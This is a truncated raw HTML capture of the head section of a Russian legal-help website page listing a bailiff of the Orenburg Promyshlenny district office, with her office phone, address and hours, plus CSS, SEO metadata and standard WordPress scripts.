

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna
body_size: 22625
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Федоренко Ольга Викторовна</title>
	<meta name="description" content="Федоренко О.В. Судебный пристав-исполнитель Телефон: 73532341943 Адрес: 460023, Россия, г. Оренбург ул. Ткачева, д. 8 Часы приёма: ВТ с 9-00 до 13-00, ЧТ" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0424\u0435\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u041e\u043b\u044c\u0433\u0430 \u0412\u0438\u043a\u0442\u043e\u0440\u043e\u0432\u043d\u0430","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna#primaryimage"},"datePublished":"2019-06-15T00:45:27+00:00","dateModified":"2019-06-15T00:45:27+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u0424\u0435\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u041e.\u0412. \u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432-\u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c \u0422\u0435\u043b\u0435\u0444\u043e\u043d: 73532341943 \u0410\u0434\u0440\u0435\u0441: 460023, \u0420\u043e\u0441\u0441\u0438\u044f, \u0433. \u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433 \u0443\u043b. \u0422\u043a\u0430\u0447\u0435\u0432\u0430, \u0434. 8 \u0427\u0430\u0441\u044b \u043f\u0440\u0438\u0451\u043c\u0430: \u0412\u0422 \u0441 9-00 \u0434\u043e 13-00, \u0427\u0422","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
